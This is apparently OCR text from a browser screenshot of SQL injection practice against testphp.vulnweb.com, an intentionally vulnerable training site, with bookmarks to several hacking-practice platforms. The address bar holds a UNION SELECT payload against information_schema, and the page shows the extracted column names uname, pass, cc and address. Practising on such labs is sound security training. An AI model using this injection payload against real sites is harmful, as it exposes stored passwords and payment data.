 Güvenli değil
testphp.vulnweb.com/listproducts.php?cat=999999%20UNION%20SELECT%201,2,3,4,5,6,column_name,8,9,10,11%20FROM%20information_schema
İstediğin sosyal me...
TryHackMe | Dashb...
Hack The Box :: Das...
CTF 101
Hacking-Lab
canyoupwnme CTF
Crackmes
GTFOBins
PentesterLab: Learn...
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
uname
2
painted by: 9
comment on this picture
pass
2
painted by: 9
comment on this picture
cc
2
painted by: 9
comment on this picture
address
2
painted by: 9
comment on this picture